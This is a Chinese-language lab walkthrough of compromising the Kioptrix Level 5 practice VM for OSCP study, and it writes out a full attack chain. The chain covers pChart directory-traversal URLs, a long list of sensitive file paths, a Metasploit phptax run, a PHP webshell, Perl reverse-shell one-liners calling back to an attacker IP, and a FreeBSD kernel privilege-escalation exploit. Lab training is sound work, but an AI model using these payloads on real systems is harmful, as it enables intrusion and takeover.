OSCP(基础篇靶机Kioptrix Level 5)
第一步:下载对应符合要求的压缩包,切记删除网卡重新新增

第二步:使用nmap


查看源码发现pChart2.1.3 ---- pchart2.1.3 exploit




第三步:pchart2.1.3存在目录遍历漏洞, 使用burp针对etc/passwd部分进行目录遍历,进而获取配置文件配置
http://192.168.107.144/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Intruder Payloads:
/home/users/web/b1286/ipg.roksbox/home/index.php
/etc/issue
/etc/motd
/etc/passwd
/etc/passwd
/etc/shadow
/etc/group
/etc/security/group
/etc/security/passwd
/etc/security/user
/etc/security/environ
/etc/security/limits
/usr/lib/security/mkuser.default
/apache/logs/error.log
/apache/logs/access.log
/etc/httpd/logs/access.log
/etc/httpd/logs/error_log
/var/www/logs/access_log
/var/www/logs/error.log
/usr/local/apache/logs/access_log
/usr/local/apache/logs/access.log
/usr/local/apache/logs/error_log
/usr/local/apache/logs/error.log
/var/log/apache/access_log
/var/log/apache2/access_log
/var/log/apache/error.log
/var/log/apache2/error.log
/var/log/access_log
/var/log/access.log
/var/www/logs/error_log
/var/www/logs/error.log
/var/log/httpd/access_log
/var/log/httpd/error_log
/var/log/httpd/access_log
/var/log/httpd/error_log
/apache2/logs/error.log
/apache2/logs/access.log
/logs/error.log
/logs/access.log
/logs/error_log
/logs/access_log
/usr/local/apache2/logs/access_log
/usr/local/apache2/logs/access.log
/usr/local/apache2/logs/error_log
/usr/local/apache2/logs/error.log
/opt/lampp/logs/access_log
/opt/lampp/logs/error_log
/opt/xampp/logs/access_log
/opt/xampp/logs/error_log
/opt/lampp/logs/access.log
/opt/lampp/logs/error.log
/opt/xampp/logs/access.log
/opt/xampp/logs/error.log
/Program Files\Apache Group\Apache\logs\access.log
/Program Files\Apache Group\Apache\logs\error.log
/usr/local/apache/conf/httpd.conf
/usr/local/apache2/conf/httpd.conf
/etc/httpd/conf/httpd.conf
/etc/apache/conf/httpd.conf
/usr/local/etc/apache/conf/httpd.conf
/etc/apache2/httpd.conf
/usr/local/apache/conf/httpd.conf
/usr/local/apache2/conf/httpd.conf
/usr/local/apache/httpd.conf
/usr/local/apache2/httpd.conf
/usr/local/httpd/conf/httpd.conf
/usr/local/etc/apache/conf/httpd.conf
/usr/local/etc/apache2/conf/httpd.conf
/usr/local/etc/httpd/conf/httpd.conf
/usr/apache2/conf/httpd.conf
/usr/apache/conf/httpd.conf
/usr/local/apps/apache2/conf/httpd.conf
/usr/local/apps/apache/conf/httpd.conf
/etc/apache/conf/httpd.conf
/etc/apache2/conf/httpd.conf
/etc/httpd/conf/httpd.conf
/etc/http/conf/httpd.conf
/etc/apache2/httpd.conf
/etc/httpd/httpd.conf
/etc/http/httpd.conf
/etc/httpd.conf
/opt/apache/conf/httpd.conf
/opt/apache2/conf/httpd.conf
/var/www/conf/httpd.conf
/private/etc/httpd/httpd.conf
/private/etc/httpd/httpd.conf.default
/Volumes/webBackup/opt/apache2/conf/httpd.conf
/Volumes/webBackup/private/etc/httpd/httpd.conf
/Volumes/webBackup/private/etc/httpd/httpd.conf.default
/Program Files\Apache Group\Apache\conf\httpd.conf
/Program Files\Apache Group\Apache2\conf\httpd.conf
/Program Files\xampp\apache\conf\httpd.conf
/usr/local/php/httpd.conf.php
/usr/local/php4/httpd.conf.php
/usr/local/php5/httpd.conf.php
/usr/local/php/httpd.conf
/usr/local/php4/httpd.conf
/usr/local/php5/httpd.conf
/Volumes/Macintosh_HD1/opt/httpd/conf/httpd.conf
/Volumes/Macintosh_HD1/opt/apache/conf/httpd.conf
/Volumes/Macintosh_HD1/opt/apache2/conf/httpd.conf
/Volumes/Macintosh_HD1/usr/local/php/httpd.conf.php
/Volumes/Macintosh_HD1/usr/local/php4/httpd.conf.php
/Volumes/Macintosh_HD1/usr/local/php5/httpd.conf.php
/usr/local/etc/apache/vhosts.conf
/etc/php.ini
/bin/php.ini
/etc/httpd/php.ini
/usr/lib/php.ini
/usr/lib/php/php.ini
/usr/local/etc/php.ini
/usr/local/lib/php.ini
/usr/local/php/lib/php.ini
/usr/local/php4/lib/php.ini
/usr/local/php5/lib/php.ini
/usr/local/apache/conf/php.ini
/etc/php4.4/fcgi/php.ini
/etc/php4/apache/php.ini
/etc/php4/apache2/php.ini
/etc/php5/apache/php.ini
/etc/php5/apache2/php.ini
/etc/php/php.ini
/etc/php/php4/php.ini
/etc/php/apache/php.ini
/etc/php/apache2/php.ini
/web/conf/php.ini
/usr/local/Zend/etc/php.ini
/opt/xampp/etc/php.ini
/var/local/www/conf/php.ini
/etc/php/cgi/php.ini
/etc/php4/cgi/php.ini
/etc/php5/cgi/php.ini
/php5\php.ini
/php4\php.ini
/php\php.ini
/PHP\php.ini
/WINDOWS\php.ini
/WINNT\php.ini
/apache\php\php.ini
/xampp\apache\bin\php.ini
/NetServer\bin\stable\apache\php.ini
/home2\bin\stable\apache\php.ini
/home\bin\stable\apache\php.ini
/Volumes/Macintosh_HD1/usr/local/php/lib/php.ini
/usr/local/cpanel/logs
/usr/local/cpanel/logs/stats_log
/usr/local/cpanel/logs/access_log
/usr/local/cpanel/logs/error_log
/usr/local/cpanel/logs/license_log
/usr/local/cpanel/logs/login_log
/usr/local/cpanel/logs/stats_log
/var/cpanel/cpanel.config
/var/log/mysql/mysql-bin.log
/var/log/mysql.log
/var/log/mysqlderror.log
/var/log/mysql/mysql.log
/var/log/mysql/mysql-slow.log
/var/mysql.log
/var/lib/mysql/my.cnf
/etc/mysql/my.cnf
/etc/my.cnf
/etc/logrotate.d/proftpd
/www/logs/proftpd.system.log
/var/log/proftpd
/etc/proftp.conf
/etc/protpd/proftpd.conf
/etc/vhcs2/proftpd/proftpd.conf
/etc/proftpd/modules.conf
/var/log/vsftpd.log
/etc/vsftpd.chroot_list
/etc/logrotate.d/vsftpd.log
/etc/vsftpd/vsftpd.conf
/etc/vsftpd.conf
/etc/chrootUsers
/var/log/xferlog
/var/adm/log/xferlog
/etc/wu-ftpd/ftpaccess
/etc/wu-ftpd/ftphosts
/etc/wu-ftpd/ftpusers
/usr/sbin/pure-config.pl
/usr/etc/pure-ftpd.conf
/etc/pure-ftpd/pure-ftpd.conf
/usr/local/etc/pure-ftpd.conf
/usr/local/etc/pureftpd.pdb
/usr/local/pureftpd/etc/pureftpd.pdb
/usr/local/pureftpd/sbin/pure-config.pl
/usr/local/pureftpd/etc/pure-ftpd.conf
/etc/pure-ftpd.conf
/etc/pure-ftpd/pure-ftpd.pdb
/etc/pureftpd.pdb
/etc/pureftpd.passwd
/etc/pure-ftpd/pureftpd.pdb
/usr/ports/ftp/pure-ftpd/
/usr/ports/net/pure-ftpd/
/usr/pkgsrc/net/pureftpd/
/usr/ports/contrib/pure-ftpd/
/var/log/pure-ftpd/pure-ftpd.log
/logs/pure-ftpd.log
/var/log/pureftpd.log
/var/log/ftp-proxy/ftp-proxy.log
/var/log/ftp-proxy
/var/log/ftplog
/etc/logrotate.d/ftp
/etc/ftpchroot
/etc/ftphosts
/var/log/exim_mainlog
/var/log/exim/mainlog
/var/log/maillog
/var/log/exim_paniclog
/var/log/exim/paniclog
/var/log/exim/rejectlog
/var/log/exim_rejectlog
/home/users/web/b1286/ipg.roksbox/index.php
但其实最直接的方式,是获取FreeBSD(从HTTP响应报文得出)
Default configuration file: /usr/local/etc/apache22/httpd.conf
链接:https://www.cyberciti.biz/faq/freebsd-apache-web-server-tutorial/

进而访问:http://192.168.107.144/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf

从配置文件看出代理需求4.0而且要8080访问
画面出现phptax
第四步:Phptax0.8远程的代码执行(方式一,尝试失败,之前尝试可行)
msfconsole
use exploit/multi/http/phptax_exec
set RHOSTS 192.168.107.144
set RPORT 8080
run

第四步:手工注入shell+LFI文件包含漏洞
(手工注入:未尝试)https://www.exploit-db.com/papers/12885
我们可以结合以前提到的文件包含漏洞,写入通用目录/tmp/,最终达到命令执行
实现:
写入:注意这里的单双引号
id=' union select null,"<?php passthru($_GET['cmd']);?>" INTO DUMPFILE "/tmp/a.php" --
然后利用文件包含漏洞,让文件成功上传:
http://192.168.107.144:8080/phptax/index.php?field=rce.php&newvalue=<?php passthru($_GET[cmd]);?>
http://192.168.107.144:8080/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E
http://192.168.107.144:8080/phptax/data/rce.php?cmd=id
验证命令是否成功执行
同 exec() 函数类似, passthru() 函数 也是用来执行外部命令(command)的。 当所执行的 Unix 命令输出二进制数据, 并且需要直接传送到浏览器的时候, 需要用此函数来替代 exec() 或 system() 函数。 常用来执行诸如 pbmplus 之类的可以直接输出图像流的命令。 通过设置 Content-type 为 image/gif, 然后调用 pbmplus 程序输出 gif 文件, 就可以从 PHP 脚本中直接输出图像到浏览器。
反向shell:https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
http://192.168.107.144:8080/phptax/data/rce.php?cmd=perl%20-MIO%20-e%20%27$c=new%20IO::Socket::INET(PeerAddr,%22192.168.107.129:4444%22);STDIN-%3Efdopen($c,r);$~-%3Efdopen($c,w);system$_%20while%3C%3E;%27
http://192.168.107.144:8080/phptax/data/rce.php?cmd=perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"192.168.107.129:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
http://192.168.107.144:8080/phptax/data/rce.php?cmd=perl -e 'use Socket;$i="192.168.107.129";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

成功获得shell
第五步:FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation
FreeBSD 9.0-RELEASE:https://www.exploit-db.com/exploits/28718
如若被攻击机含有nc:(which nc 切记:下载的.c文件先将权限改大)
nc -nlvp 4445 < 28718.c
nc -nv 192.168.107.129 4445 > 28718.c
gcc 28718.c -o 28718
chmod +x 28718
./28718

完结撒花~



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】